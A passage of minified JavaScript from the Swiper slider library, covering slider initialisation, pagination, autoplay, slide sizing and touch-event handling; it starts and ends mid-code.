in t) u.params[i] = t[i]; u.currentBreakpoint = e, a && u.destroyLoop && u.reLoop(!0) } }, u.params.breakpoints && u.setBreakpoint(), u.container = e(a), 0 !== u.container.length)) { if (u.container.length > 1) { var h = []; return u.container.each((function () { h.push(new t(this, o)) })), h } u.container[0].swiper = u, u.container.data("swiper", u), u.classNames.push(u.params.containerModifierClass + u.params.direction), u.params.freeMode && u.classNames.push(u.params.containerModifierClass + "free-mode"), u.support.flexbox || (u.classNames.push(u.params.containerModifierClass + "no-flexbox"), u.params.slidesPerColumn = 1), u.params.autoHeight && u.classNames.push(u.params.containerModifierClass + "autoheight"), (u.params.parallax || u.params.watchSlidesVisibility) && (u.params.watchSlidesProgress = !0), u.params.touchReleaseOnEdges && (u.params.resistanceRatio = 0), ["cube", "coverflow", "flip"].indexOf(u.params.effect) >= 0 && (u.support.transforms3d ? (u.params.watchSlidesProgress = !0, u.classNames.push(u.params.containerModifierClass + "3d")) : u.params.effect = "slide"), "slide" !== u.params.effect && u.classNames.push(u.params.containerModifierClass + u.params.effect), "cube" === u.params.effect && (u.params.resistanceRatio = 0, u.params.slidesPerView = 1, u.params.slidesPerColumn = 1, u.params.slidesPerGroup = 1, u.params.centeredSlides = !1, u.params.spaceBetween = 0, u.params.virtualTranslate = !0), "fade" !== u.params.effect && "flip" !== u.params.effect || (u.params.slidesPerView = 1, u.params.slidesPerColumn = 1, u.params.slidesPerGroup = 1, u.params.watchSlidesProgress = !0, u.params.spaceBetween = 0, void 0 === n && (u.params.virtualTranslate = !0)), u.params.grabCursor && u.support.touch && (u.params.grabCursor = !1), u.wrapper = u.container.children("." + u.params.wrapperClass), u.params.pagination && (u.paginationContainer = e(u.params.pagination), u.params.uniqueNavElements && "string" == typeof u.params.pagination && u.paginationContainer.length > 1 && 1 === u.container.find(u.params.pagination).length && (u.paginationContainer = u.container.find(u.params.pagination)), "bullets" === u.params.paginationType && u.params.paginationClickable ? u.paginationContainer.addClass(u.params.paginationModifierClass + "clickable") : u.params.paginationClickable = !1, u.paginationContainer.addClass(u.params.paginationModifierClass + u.params.paginationType)), (u.params.nextButton || u.params.prevButton) && (u.params.nextButton && (u.nextButton = e(u.params.nextButton), u.params.uniqueNavElements && "string" == typeof u.params.nextButton && u.nextButton.length > 1 && 1 === u.container.find(u.params.nextButton).length && (u.nextButton = u.container.find(u.params.nextButton))), u.params.prevButton && (u.prevButton = e(u.params.prevButton), u.params.uniqueNavElements && "string" == typeof u.params.prevButton && u.prevButton.length > 1 && 1 === u.container.find(u.params.prevButton).length && (u.prevButton = u.container.find(u.params.prevButton)))), u.isHorizontal = function () { return "horizontal" === u.params.direction }, u.rtl = u.isHorizontal() && ("rtl" === u.container[0].dir.toLowerCase() || "rtl" === u.container.css("direction")), u.rtl && u.classNames.push(u.params.containerModifierClass + "rtl"), u.rtl && (u.wrongRTL = "-webkit-box" === u.wrapper.css("display")), u.params.slidesPerColumn > 1 && u.classNames.push(u.params.containerModifierClass + "multirow"), u.device.android && u.classNames.push(u.params.containerModifierClass + "android"), u.container.addClass(u.classNames.join(" ")), u.translate = 0, u.progress = 0, u.velocity = 0, u.lockSwipeToNext = function () { u.params.allowSwipeToNext = !1, !1 === u.params.allowSwipeToPrev && u.params.grabCursor && u.unsetGrabCursor() }, u.lockSwipeToPrev = function () { u.params.allowSwipeToPrev = !1, !1 === u.params.allowSwipeToNext && u.params.grabCursor && u.unsetGrabCursor() }, u.lockSwipes = function () { u.params.allowSwipeToNext = u.params.allowSwipeToPrev = !1, u.params.grabCursor && u.unsetGrabCursor() }, u.unlockSwipeToNext = function () { u.params.allowSwipeToNext = !0, !0 === u.params.allowSwipeToPrev && u.params.grabCursor && u.setGrabCursor() }, u.unlockSwipeToPrev = function () { u.params.allowSwipeToPrev = !0, !0 === u.params.allowSwipeToNext && u.params.grabCursor && u.setGrabCursor() }, u.unlockSwipes = function () { u.params.allowSwipeToNext = u.params.allowSwipeToPrev = !0, u.params.grabCursor && u.setGrabCursor() }, u.setGrabCursor = function (e) { u.container[0].style.cursor = "move", u.container[0].style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", u.container[0].style.cursor = e ? "-moz-grabbin" : "-moz-grab", u.container[0].style.cursor = e ? "grabbing" : "grab" }, u.unsetGrabCursor = function () { u.container[0].style.cursor = "" }, u.params.grabCursor && u.setGrabCursor(), u.imagesToLoad = [], u.imagesLoaded = 0, u.loadImage = function (e, t, a, i, o, s) { var n; function r() { s && s() } e.complete && o ? r() : t ? ((n = new window.Image).onload = r, n.onerror = r, i && (n.sizes = i), a && (n.srcset = a), t && (n.src = t)) : r() }, u.preloadImages = function () { function e() { null != u && u && (void 0 !== u.imagesLoaded && u.imagesLoaded++, u.imagesLoaded === u.imagesToLoad.length && (u.params.updateOnImagesReady && u.update(), u.emit("onImagesReady", u))) } u.imagesToLoad = u.container.find("img"); for (var t = 0; t < u.imagesToLoad.length; t++)u.loadImage(u.imagesToLoad[t], u.imagesToLoad[t].currentSrc || u.imagesToLoad[t].getAttribute("src"), u.imagesToLoad[t].srcset || u.imagesToLoad[t].getAttribute("srcset"), u.imagesToLoad[t].sizes || u.imagesToLoad[t].getAttribute("sizes"), !0, e) }, u.autoplayTimeoutId = void 0, u.autoplaying = !1, u.autoplayPaused = !1, u.startAutoplay = function () { return void 0 === u.autoplayTimeoutId && (!!u.params.autoplay && (!u.autoplaying && (u.autoplaying = !0, u.emit("onAutoplayStart", u), void z()))) }, u.stopAutoplay = function (e) { u.autoplayTimeoutId && (u.autoplayTimeoutId && clearTimeout(u.autoplayTimeoutId), u.autoplaying = !1, u.autoplayTimeoutId = void 0, u.emit("onAutoplayStop", u)) }, u.pauseAutoplay = function (e) { u.autoplayPaused || (u.autoplayTimeoutId && clearTimeout(u.autoplayTimeoutId), u.autoplayPaused = !0, 0 === e ? (u.autoplayPaused = !1, z()) : u.wrapper.transitionEnd((function () { u && (u.autoplayPaused = !1, u.autoplaying ? z() : u.stopAutoplay()) }))) }, u.minTranslate = function () { return -u.snapGrid[0] }, u.maxTranslate = function () { return -u.snapGrid[u.snapGrid.length - 1] }, u.updateAutoHeight = function () { var e, t = [], a = 0; if ("auto" !== u.params.slidesPerView && u.params.slidesPerView > 1) for (e = 0; e < Math.ceil(u.params.slidesPerView); e++) { var i = u.activeIndex + e; if (i > u.slides.length) break; t.push(u.slides.eq(i)[0]) } else t.push(u.slides.eq(u.activeIndex)[0]); for (e = 0; e < t.length; e++)if (void 0 !== t[e]) { var o = t[e].offsetHeight; a = o > a ? o : a } a && u.wrapper.css("height", a + "px") }, u.updateContainerSize = function () { var e, t; e = void 0 !== u.params.width ? u.params.width : u.container[0].clientWidth, t = void 0 !== u.params.height ? u.params.height : u.container[0].clientHeight, 0 === e && u.isHorizontal() || 0 === t && !u.isHorizontal() || (e = e - parseInt(u.container.css("padding-left"), 10) - parseInt(u.container.css("padding-right"), 10), t = t - parseInt(u.container.css("padding-top"), 10) - parseInt(u.container.css("padding-bottom"), 10), u.width = e, u.height = t, u.size = u.isHorizontal() ? u.width : u.height) }, u.updateSlidesSize = function () { u.slides = u.wrapper.children("." + u.params.slideClass), u.snapGrid = [], u.slidesGrid = [], u.slidesSizesGrid = []; var e, t = u.params.spaceBetween, a = -u.params.slidesOffsetBefore, i = 0, o = 0; if (void 0 !== u.size) { var s, n; "string" == typeof t && t.indexOf("%") >= 0 && (t = parseFloat(t.replace("%", "")) / 100 * u.size), u.virtualSize = -t, u.rtl ? u.slides.css({ marginLeft: "", marginTop: "" }) : u.slides.css({ marginRight: "", marginBottom: "" }), u.params.slidesPerColumn > 1 && (s = Math.floor(u.slides.length / u.params.slidesPerColumn) === u.slides.length / u.params.slidesPerColumn ? u.slides.length : Math.ceil(u.slides.length / u.params.slidesPerColumn) * u.params.slidesPerColumn, "auto" !== u.params.slidesPerView && "row" === u.params.slidesPerColumnFill && (s = Math.max(s, u.params.slidesPerView * u.params.slidesPerColumn))); var r, l = u.params.slidesPerColumn, d = s / l, c = d - (u.params.slidesPerColumn * d - u.slides.length); for (e = 0; e < u.slides.length; e++) { n = 0; var p, h, m, f = u.slides.eq(e); if (u.params.slidesPerColumn > 1) "column" === u.params.slidesPerColumnFill ? (m = e - (h = Math.floor(e / l)) * l, (h > c || h === c && m === l - 1) && ++m >= l && (m = 0, h++), p = h + m * s / l, f.css({ "-webkit-box-ordinal-group": p, "-moz-box-ordinal-group": p, "-ms-flex-order": p, "-webkit-order": p, order: p })) : h = e - (m = Math.floor(e / d)) * d, f.css("margin-" + (u.isHorizontal() ? "top" : "left"), 0 !== m && u.params.spaceBetween && u.params.spaceBetween + "px").attr("data-swiper-column", h).attr("data-swiper-row", m); "none" !== f.css("display") && ("auto" === u.params.slidesPerView ? (n = u.isHorizontal() ? f.outerWidth(!0) : f.outerHeight(!0), u.params.roundLengths && (n = M(n))) : (n = (u.size - (u.params.slidesPerView - 1) * t) / u.params.slidesPerView, u.params.roundLengths && (n = M(n)), u.isHorizontal() ? u.slides[e].style.width = n + "px" : u.slides[e].style.height = n + "px"), u.slides[e].swiperSlideSize = n, u.slidesSizesGrid.push(n), u.params.centeredSlides ? (a = a + n / 2 + i / 2 + t, 0 === i && 0 !== e && (a = a - u.size / 2 - t), 0 === e && (a = a - u.size / 2 - t), Math.abs(a) < .001 && (a = 0), o % u.params.slidesPerGroup == 0 && u.snapGrid.push(a), u.slidesGrid.push(a)) : (o % u.params.slidesPerGroup == 0 && u.snapGrid.push(a), u.slidesGrid.push(a), a = a + n + t), u.virtualSize += n + t, i = n, o++) } if (u.virtualSize = Math.max(u.virtualSize, u.size) + u.params.slidesOffsetAfter, u.rtl && u.wrongRTL && ("slide" === u.params.effect || "coverflow" === u.params.effect) && u.wrapper.css({ width: u.virtualSize + u.params.spaceBetween + "px" }), u.support.flexbox && !u.params.setWrapperSize || (u.isHorizontal() ? u.wrapper.css({ width: u.virtualSize + u.params.spaceBetween + "px" }) : u.wrapper.css({ height: u.virtualSize + u.params.spaceBetween + "px" })), u.params.slidesPerColumn > 1 && (u.virtualSize = (n + u.params.spaceBetween) * s, u.virtualSize = Math.ceil(u.virtualSize / u.params.slidesPerColumn) - u.params.spaceBetween, u.isHorizontal() ? u.wrapper.css({ width: u.virtualSize + u.params.spaceBetween + "px" }) : u.wrapper.css({ height: u.virtualSize + u.params.spaceBetween + "px" }), u.params.centeredSlides)) { for (r = [], e = 0; e < u.snapGrid.length; e++)u.snapGrid[e] < u.virtualSize + u.snapGrid[0] && r.push(u.snapGrid[e]); u.snapGrid = r } if (!u.params.centeredSlides) { for (r = [], e = 0; e < u.snapGrid.length; e++)u.snapGrid[e] <= u.virtualSize - u.size && r.push(u.snapGrid[e]); u.snapGrid = r, Math.floor(u.virtualSize - u.size) - Math.floor(u.snapGrid[u.snapGrid.length - 1]) > 1 && u.snapGrid.push(u.virtualSize - u.size) } 0 === u.snapGrid.length && (u.snapGrid = [0]), 0 !== u.params.spaceBetween && (u.isHorizontal() ? u.rtl ? u.slides.css({ marginLeft: t + "px" }) : u.slides.css({ marginRight: t + "px" }) : u.slides.css({ marginBottom: t + "px" })), u.params.watchSlidesProgress && u.updateSlidesOffset() } }, u.updateSlidesOffset = function () { for (var e = 0; e < u.slides.length; e++)u.slides[e].swiperSlideOffset = u.isHorizontal() ? u.slides[e].offsetLeft : u.slides[e].offsetTop }, u.currentSlidesPerView = function () { var e, t, a = 1; if (u.params.centeredSlides) { var i, o = u.slides[u.activeIndex].swiperSlideSize; for (e = u.activeIndex + 1; e < u.slides.length; e++)u.slides[e] && !i && (a++, (o += u.slides[e].swiperSlideSize) > u.size && (i = !0)); for (t = u.activeIndex - 1; t >= 0; t--)u.slides[t] && !i && (a++, (o += u.slides[t].swiperSlideSize) > u.size && (i = !0)) } else for (e = u.activeIndex + 1; e < u.slides.length; e++)u.slidesGrid[e] - u.slidesGrid[u.activeIndex] < u.size && a++; return a }, u.updateSlidesProgress = function (e) { if (void 0 === e && (e = u.translate || 0), 0 !== u.slides.length) { void 0 === u.slides[0].swiperSlideOffset && u.updateSlidesOffset(); var t = -e; u.rtl && (t = e), u.slides.removeClass(u.params.slideVisibleClass); for (var a = 0; a < u.slides.length; a++) { var i = u.slides[a], o = (t + (u.params.centeredSlides ? u.minTranslate() : 0) - i.swiperSlideOffset) / (i.swiperSlideSize + u.params.spaceBetween); if (u.params.watchSlidesVisibility) { var s = -(t - i.swiperSlideOffset), n = s + u.slidesSizesGrid[a]; (s >= 0 && s < u.size || n > 0 && n <= u.size || s <= 0 && n >= u.size) && u.slides.eq(a).addClass(u.params.slideVisibleClass) } i.progress = u.rtl ? -o : o } } }, u.updateProgress = function (e) { void 0 === e && (e = u.translate || 0); var t = u.maxTranslate() - u.minTranslate(), a = u.isBeginning, i = u.isEnd; 0 === t ? (u.progress = 0, u.isBeginning = u.isEnd = !0) : (u.progress = (e - u.minTranslate()) / t, u.isBeginning = u.progress <= 0, u.isEnd = u.progress >= 1), u.isBeginning && !a && u.emit("onReachBeginning", u), u.isEnd && !i && u.emit("onReachEnd", u), u.params.watchSlidesProgress && u.updateSlidesProgress(e), u.emit("onProgress", u, u.progress) }, u.updateActiveIndex = function () { var e, t, a, i = u.rtl ? u.translate : -u.translate; for (t = 0; t < u.slidesGrid.length; t++)void 0 !== u.slidesGrid[t + 1] ? i >= u.slidesGrid[t] && i < u.slidesGrid[t + 1] - (u.slidesGrid[t + 1] - u.slidesGrid[t]) / 2 ? e = t : i >= u.slidesGrid[t] && i < u.slidesGrid[t + 1] && (e = t + 1) : i >= u.slidesGrid[t] && (e = t); u.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0), (a = Math.floor(e / u.params.slidesPerGroup)) >= u.snapGrid.length && (a = u.snapGrid.length - 1), e !== u.activeIndex && (u.snapIndex = a, u.previousIndex = u.activeIndex, u.activeIndex = e, u.updateClasses(), u.updateRealIndex()) }, u.updateRealIndex = function () { u.realIndex = parseInt(u.slides.eq(u.activeIndex).attr("data-swiper-slide-index") || u.activeIndex, 10) }, u.updateClasses = function () { u.slides.removeClass(u.params.slideActiveClass + " " + u.params.slideNextClass + " " + u.params.slidePrevClass + " " + u.params.slideDuplicateActiveClass + " " + u.params.slideDuplicateNextClass + " " + u.params.slideDuplicatePrevClass); var t = u.slides.eq(u.activeIndex); t.addClass(u.params.slideActiveClass), o.loop && (t.hasClass(u.params.slideDuplicateClass) ? u.wrapper.children("." + u.params.slideClass + ":not(." + u.params.slideDuplicateClass + ')[data-swiper-slide-index="' + u.realIndex + '"]').addClass(u.params.slideDuplicateActiveClass) : u.wrapper.children("." + u.params.slideClass + "." + u.params.slideDuplicateClass + '[data-swiper-slide-index="' + u.realIndex + '"]').addClass(u.params.slideDuplicateActiveClass)); var a = t.next("." + u.params.slideClass).addClass(u.params.slideNextClass); u.params.loop && 0 === a.length && (a = u.slides.eq(0)).addClass(u.params.slideNextClass); var i = t.prev("." + u.params.slideClass).addClass(u.params.slidePrevClass); if (u.params.loop && 0 === i.length && (i = u.slides.eq(-1)).addClass(u.params.slidePrevClass), o.loop && (a.hasClass(u.params.slideDuplicateClass) ? u.wrapper.children("." + u.params.slideClass + ":not(." + u.params.slideDuplicateClass + ')[data-swiper-slide-index="' + a.attr("data-swiper-slide-index") + '"]').addClass(u.params.slideDuplicateNextClass) : u.wrapper.children("." + u.params.slideClass + "." + u.params.slideDuplicateClass + '[data-swiper-slide-index="' + a.attr("data-swiper-slide-index") + '"]').addClass(u.params.slideDuplicateNextClass), i.hasClass(u.params.slideDuplicateClass) ? u.wrapper.children("." + u.params.slideClass + ":not(." + u.params.slideDuplicateClass + ')[data-swiper-slide-index="' + i.attr("data-swiper-slide-index") + '"]').addClass(u.params.slideDuplicatePrevClass) : u.wrapper.children("." + u.params.slideClass + "." + u.params.slideDuplicateClass + '[data-swiper-slide-index="' + i.attr("data-swiper-slide-index") + '"]').addClass(u.params.slideDuplicatePrevClass)), u.paginationContainer && u.paginationContainer.length > 0) { var s, n = u.params.loop ? Math.ceil((u.slides.length - 2 * u.loopedSlides) / u.params.slidesPerGroup) : u.snapGrid.length; if (u.params.loop ? ((s = Math.ceil((u.activeIndex - u.loopedSlides) / u.params.slidesPerGroup)) > u.slides.length - 1 - 2 * u.loopedSlides && (s -= u.slides.length - 2 * u.loopedSlides), s > n - 1 && (s -= n), s < 0 && "bullets" !== u.params.paginationType && (s = n + s)) : s = void 0 !== u.snapIndex ? u.snapIndex : u.activeIndex || 0, "bullets" === u.params.paginationType && u.bullets && u.bullets.length > 0 && (u.bullets.removeClass(u.params.bulletActiveClass), u.paginationContainer.length > 1 ? u.bullets.each((function () { e(this).index() === s && e(this).addClass(u.params.bulletActiveClass) })) : u.bullets.eq(s).addClass(u.params.bulletActiveClass)), "fraction" === u.params.paginationType && (u.paginationContainer.find("." + u.params.paginationCurrentClass).text(s + 1), u.paginationContainer.find("." + u.params.paginationTotalClass).text(n)), "progress" === u.params.paginationType) { var r = (s + 1) / n, l = r, d = 1; u.isHorizontal() || (d = r, l = 1), u.paginationContainer.find("." + u.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + d + ")").transition(u.params.speed) } "custom" === u.params.paginationType && u.params.paginationCustomRender && (u.paginationContainer.html(u.params.paginationCustomRender(u, s + 1, n)), u.emit("onPaginationRendered", u, u.paginationContainer[0])) } u.params.loop || (u.params.prevButton && u.prevButton && u.prevButton.length > 0 && (u.isBeginning ? (u.prevButton.addClass(u.params.buttonDisabledClass), u.params.a11y && u.a11y && u.a11y.disable(u.prevButton)) : (u.prevButton.removeClass(u.params.buttonDisabledClass), u.params.a11y && u.a11y && u.a11y.enable(u.prevButton))), u.params.nextButton && u.nextButton && u.nextButton.length > 0 && (u.isEnd ? (u.nextButton.addClass(u.params.buttonDisabledClass), u.params.a11y && u.a11y && u.a11y.disable(u.nextButton)) : (u.nextButton.removeClass(u.params.buttonDisabledClass), u.params.a11y && u.a11y && u.a11y.enable(u.nextButton)))) }, u.updatePagination = function () { if (u.params.pagination && u.paginationContainer && u.paginationContainer.length > 0) { var e = ""; if ("bullets" === u.params.paginationType) { for (var t = u.params.loop ? Math.ceil((u.slides.length - 2 * u.loopedSlides) / u.params.slidesPerGroup) : u.snapGrid.length, a = 0; a < t; a++)u.params.paginationBulletRender ? e += u.params.paginationBulletRender(u, a, u.params.bulletClass) : e += "<" + u.params.paginationElement + ' class="' + u.params.bulletClass + '"></' + u.params.paginationElement + ">"; u.paginationContainer.html(e), u.bullets = u.paginationContainer.find("." + u.params.bulletClass), u.params.paginationClickable && u.params.a11y && u.a11y && u.a11y.initPagination() } "fraction" === u.params.paginationType && (e = u.params.paginationFractionRender ? u.params.paginationFractionRender(u, u.params.paginationCurrentClass, u.params.paginationTotalClass) : '<span class="' + u.params.paginationCurrentClass + '"></span> / <span class="' + u.params.paginationTotalClass + '"></span>', u.paginationContainer.html(e)), "progress" === u.params.paginationType && (e = u.params.paginationProgressRender ? u.params.paginationProgressRender(u, u.params.paginationProgressbarClass) : '<span class="' + u.params.paginationProgressbarClass + '"></span>', u.paginationContainer.html(e)), "custom" !== u.params.paginationType && u.emit("onPaginationRendered", u, u.paginationContainer[0]) } }, u.update = function (e) { var t; u && (u.updateContainerSize(), u.updateSlidesSize(), u.updateProgress(), u.updatePagination(), u.updateClasses(), u.params.scrollbar && u.scrollbar && u.scrollbar.set(), e ? (u.controller && u.controller.spline && (u.controller.spline = void 0), u.params.freeMode ? (a(), u.params.autoHeight && u.updateAutoHeight()) : (("auto" === u.params.slidesPerView || u.params.slidesPerView > 1) && u.isEnd && !u.params.centeredSlides ? u.slideTo(u.slides.length - 1, 0, !1, !0) : u.slideTo(u.activeIndex, 0, !1, !0)) || a()) : u.params.autoHeight && u.updateAutoHeight()); function a() { u.rtl, u.translate; t = Math.min(Math.max(u.translate, u.maxTranslate()), u.minTranslate()), u.setWrapperTranslate(t), u.updateActiveIndex(), u.updateClasses() } }, u.onResize = function (e) { u.params.onBeforeResize && u.params.onBeforeResize(u), u.params.breakpoints && u.setBreakpoint(); var t = u.params.allowSwipeToPrev, a = u.params.allowSwipeToNext; u.params.allowSwipeToPrev = u.params.allowSwipeToNext = !0, u.updateContainerSize(), u.updateSlidesSize(), ("auto" === u.params.slidesPerView || u.params.freeMode || e) && u.updatePagination(), u.params.scrollbar && u.scrollbar && u.scrollbar.set(), u.controller && u.controller.spline && (u.controller.spline = void 0); var i = !1; if (u.params.freeMode) { var o = Math.min(Math.max(u.translate, u.maxTranslate()), u.minTranslate()); u.setWrapperTranslate(o), u.updateActiveIndex(), u.updateClasses(), u.params.autoHeight && u.updateAutoHeight() } else u.updateClasses(), i = ("auto" === u.params.slidesPerView || u.params.slidesPerView > 1) && u.isEnd && !u.params.centeredSlides ? u.slideTo(u.slides.length - 1, 0, !1, !0) : u.slideTo(u.activeIndex, 0, !1, !0); u.params.lazyLoading && !i && u.lazy && u.lazy.load(), u.params.allowSwipeToPrev = t, u.params.allowSwipeToNext = a, u.params.onAfterResize && u.params.onAfterResize(u) }, u.touchEventsDesktop = { start: "mousedown", move: "mousemove", end: "mouseup" }, window.navigator.pointerEnabled ? u.touchEventsDesktop = { start: "pointerdown", move: "pointermove", end: "pointerup" } : window.navigator.msPointerEnabled && (u.touchEventsDesktop = { start: "MSPointerDown", move: "MSPointerMove", end: "MSPointerUp" }), u.touchEvents = { start: u.support.touch || !u.params.simulateTouch ? "touchstart" : u.touchEventsDesktop.start, move: u.support.touch || !u.params.simulateTouch ? "touchmove" : u.touchEventsDesktop.move, end: u.support.touch || !u.params.simulateTouch ? "touchend" : u.touchEventsDesktop.end }, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === u.params.touchEventsTarget ? u.container : u.wrapper).addClass("swiper-wp8-" + u.params.direction), u.initEvents = function (e) { var t = e ? "off" : "on", a = e ? "removeEventListener" : "addEventListener", i = "container" === u.params.touchEventsTarget ? u.container[0] : u.wrapper[0], s = u.support.touch ? i : document, n = !!u.params.nested; if (u.browser.ie) i[a](u.touchEvents.start, u.onTouchStart, !1), s[a](u.touchEvents.move, u.onTouchMove, n), s[a](u.touchEvents.end, u.onTouchEnd, !1); else { if (u.support.touch) { var r = !("touchstart" !== u.touchEvents.start || !u.support.passiveListener || !u.params.passiveListeners) && { passive: !0, capture: !1 }; i[a](u.touchEvents.start, u.onTouchStart, r), i[a](u.touchEvents.move, u.onTouchMove, n), i[a](u.touchEvents.end, u.onTouchEnd, r) } (o.simulateTouch && !u.device.ios && !u.device.android || o.simulateTouch && !u.support.touch && u.device.ios) && (i[a]("mousedown", u.onTouchStart, !1), document[a]("mousemove", u.onTouchMove, n), document[a]("mouseup", u.onTouchEnd, !1)) } window[a]("resize", u.onResize), u.params.nextButton && u.nextButton && u.nextButton.length > 0 && (u.nextButton[t]("click", u.onClickNext), u.params.a11y && u.a11y && u.nextButton[t]("keydown", u.a11y.onEnterKey)), u.params.prevButton && u.prevButton && u.prevButton.length > 0 && (u.prevButton[t]("click", u.onClickPrev), u.params.a11y && u.a11y && u.prevButton[t]("keydown", u.a11y.onEnterKey)), u.params.pagination && u.params.paginationClickable && (u.paginationContainer[t]("click", "." + u.params.bulletClass, u.onClickIndex), u.params.a11y && u.a11y && u.paginationContainer[t]("keydown", "." + u.params.bulletClass, u.a11y.onEnterKey)), (u.params.preventClicks || u.params.preventClicksPropagation) && i[a]("click", u.preventClicks, !0) }, u.attachEvents = function () { u.initEvents() }, u.detachEvents = function () { u.initEvents(!0) }, u.allowClick = !0, u.preventClicks = function (e) { u.allowClick || (u.params.preventClicks && e.preventDefault(), u.params.preventClicksPropagation && u.animating && (e.stopPropagation(), e.stopImmediatePropagation())) }, u.onClickNext = function (e) { e.preventDefault(), u.isEnd && !u.params.loop || u.slideNext() }, u.onClickPrev = function (e) { e.preventDefault(), u.isBeginning && !u.params.loop || u.slidePrev() }, u.onClickIndex = function (t) { t.preventDefault(); var a = e(this).index() * u.params.slidesPerGroup; u.params.loop && (a += u.loopedSlides), u.slideTo(a) }, u.updateClickedSlide = function (t) { var a = D(t, "." + u.params.slideClass), i = !1; if (a) for (var o = 0; o < u.slides.length; o++)u.slides[o] === a && (i = !0); if (!a || !i) return u.clickedSlide = void 0, void (u.clickedIndex = void 0); if (u.clickedSlide = a, u.clickedIndex = e(a).index(), u.params.slideToClickedSlide && void 0 !== u.clickedIndex && u.clickedIndex !== u.activeIndex) { var s, n = u.clickedIndex, r = "auto" === u.params.slidesPerView ? u.currentSlidesPerView() : u.params.slidesPerView; if (u.params.loop) { if (u.animating) return; s = parseInt(e(u.clickedSlide).attr("data-swiper-slide-index"), 10), u.params.centeredSlides ? n < u.loopedSlides - r / 2 || n > u.slides.length - u.loopedSlides + r / 2 ? (u.fixLoop(), n = u.wrapper.children("." + u.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.' + u.params.slideDuplicateClass + ")").eq(0).index(), setTimeout((function () { u.slideTo(n) }), 0)) : u.slideTo(n) : n > u.slides.length - r ? (u.fixLoop(), n = u.wrapper.children("." + u.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.' + u.params.slideDuplicateClass + ")").eq(0).index(), setTimeout((function () { u.slideTo(n) }), 0)) : u.slideTo(n) } else u.slideTo(n) } }; var m, f, g, v, w, y, b, x, T, C, S, _, E = "input, select, textarea, button, video", k = Date.now(), P = []; for (var j in u.animating = !1, u.touches = { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, u.onTouchStart = function (t) { if (t.originalEvent && (t = t.originalEvent), (S = "touchstart" === t.type) || !("which" in t) || 3 !== t.which) if (u.params.noSwiping && D(t, "." + u.params.noSwipingClass)) u.allowClick = !0; else if (!u.params.swipeHandler || D(t, u.params.swipeHandler)) { var a = u.touches.currentX = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX, i = u.touches.currentY = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY; if (!(u.device.ios && u.params.iOSEdgeSwipeDetection && a <= u.params.iOSEdgeSwipeThreshold)) { if (m = !0, f = !1, g = !0, w = void 0, _ = void 0, u.touches.startX = a, u.touches.startY = i, v = Date.now(), u.allowClick = !0, u.updateContainerSize(), u.swipeDirection = void 0, u.params.threshold > 0 && (x = !1), "touchstart" !== t.type) { var o = !0; e(t.target).is(E) && (o = !1), document.activeElement && e(document.activeElement).is(E) && document.activeElement.blur(), o && t.preventDefault() } u.emit("onTouchStart", u, t) } } }, u.onTouchMove = function (t) { if (t.originalEvent && (t = t.originalEvent), !S || "mousemove" !== t.type) { if (t.preventedByNestedSwiper) return u.touches.startX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, void (u.touches.startY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY); if (u.params.onlyExternal) return u.allowClick = !1, void (m && (u.touches.startX = u.touches.currentX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, u.touches.startY = u.touches.currentY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY, v = Date.now())); if (S && u.params.touchReleaseOnEdges && !u.params.loop) if (u.isHorizontal()) { if (u.touches.currentX < u.touches.startX && u.translate <= u.maxTranslate() || u.touches.currentX > u.touches.startX && u.translate >= u.minTranslate()) return } else if (u.touches.currentY < u.touches.startY && u.translate <= u.maxTranslate() || u.touches.currentY > u.touches.startY && u.translate >= u.minTranslate()) return; if (S && document.activeElement && t.target === document.activeElement && e(t.target).is(E)) return f = !0, void (u.allowClick = !1); if (g && u.emit("onTouchMove", u, t), !(t.targetTouches && t.targetTouches.length > 1)) { var a; if (u.touches.currentX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, u.touches.currentY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY, void 0 === w) u.isHorizontal() && u.touches.currentY === u.touches.startY || !u.isHorizontal() && u.touches.currentX === u.touches.startX ? w = !1 : (a = 180 * Math.atan2(Math.abs(u.touches.currentY - u.touches.startY), Math.abs(u.touches.currentX - u.touches.startX)) / Math.PI, w = u.isHorizontal() ? a > u.params.touchAngle : 90 - a > u.params.touchAngle); if (w && u.emit("onTouchMoveOpposite", u, t), void 0 === _ && (u.touches.currentX === u.touches.startX && u.touches.currentY === u.touches.startY || (_ = !0)), m) if (w) m = !1; else if (_) { u.allowClick = !1, u.emit("onSliderMove", u, t), t.preventDefault(), u.params.touchMoveStopPropagation && !u.params.nested && t.stopPropagation(), f || (o.loop && u.fixLoop(), b = u.getWrapperTranslate(), u.setWrapperTransition(0), u.animating && u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), u.params.autoplay && u.autoplaying && (u.params.autoplayDisableOnInteraction ? u.stopAutoplay() : u.pauseAutoplay()), C = !1, !u.params.grabCursor || !0 !== u.params.allowSwipeToNext && !0 !== u.params.allowSwipeToPrev || u.setGrabCursor(!0)), f = !0; var i = u.touches.diff = u.isHorizontal() ? u.touches.currentX - u.touches.startX : u.touches.currentY - u.touches.startY; i *= u.params.touchRatio, u.rtl && (i = -i), u.swipeDirection = i > 0 ? "prev" : "next", y = i + b; var s = !0; if (i > 0 && y > u.minTranslate() ? (s = !1, u.params.resistance && (y = u.minTranslate() - 1 + Math.pow(-u.minTranslate() + b + i, u.params.resistanceRatio))) : i < 0 && y < u.maxTranslate() && (s = !1, u.params.resistance && (y = u.maxTranslate() + 1 - Math.pow(u.maxTranslate() - b - i, u.params.resistanceRatio))), s && (t.preventedByNestedSwiper = !0), !u.params.allowSwipeToNext && "next" === u.swipeDirection && y < b && (y = b), !u.params.allowSwipeToPrev && "prev" === u.swipeDirection && y > b && (y = b), u.params.threshold > 0) { if (!(Math.abs(i) > u.params.threshold || x)) return void (y 